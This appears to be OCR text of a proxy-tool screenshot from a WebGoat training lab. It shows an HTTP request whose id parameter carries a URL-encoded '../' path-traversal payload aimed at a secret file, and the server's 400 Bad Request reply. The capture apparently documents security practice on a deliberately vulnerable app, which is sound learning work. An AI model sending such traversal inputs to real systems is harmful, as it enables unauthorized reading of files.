 Pretty Raw Hex \n
GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2fpath-traversal-secret
HTTP/1.1
Host: 192.168.137.42:8081
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Referer: http://192.168.137.42:8081/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=WXJvzaphNxk5Rvnu1HD4MFTP0V4_Y42doMzPfGNU
Connection: keep-alive
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Length: 0
7 Date: Mon, 11 Nov 2024 08:40:54 GMT
8
9